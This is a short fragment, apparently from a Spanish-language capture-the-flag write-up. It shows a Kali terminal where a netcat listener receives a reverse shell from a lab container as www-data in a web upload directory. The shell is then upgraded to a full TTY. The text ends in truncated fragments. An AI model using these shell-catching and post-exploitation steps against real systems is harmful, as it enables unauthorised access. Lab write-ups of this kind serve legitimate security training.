 ┌──(pablo㉿kali)-[~/Repositorios/Hacking/Writeups]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.3] 47722
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ebd5bcb15fd1:/var/www/html/upload$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@ebd5bcb15fd1:/var/www/html/upload$ ^Z
zsh: suspended  nc -lvnp 9002
┌──(pablo㉿kali)-[~/Repositorios/Hacking/Writeups]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9002
reset xterm
Name
Parent Directo
nc -lvnp 900
Lo primero que ha